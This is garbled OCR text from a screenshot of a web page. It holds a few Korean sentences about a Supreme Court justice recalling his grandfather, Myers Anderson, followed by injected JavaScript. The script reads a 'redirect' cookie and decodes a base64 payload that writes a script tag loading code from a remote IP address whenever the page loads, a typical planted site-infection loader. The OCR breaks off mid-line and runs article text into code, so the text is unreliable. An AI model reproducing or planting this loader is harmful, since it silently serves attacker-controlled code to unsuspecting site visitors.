
결정과 그가 쓰는 모든 의견으로 그는 할아버지, Myers
Anderson에 대해 생각합니다. \\ ‘대법원은 많은 재판관들
이 사안에 대한 그들의 견해를 바꾼 곳입니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”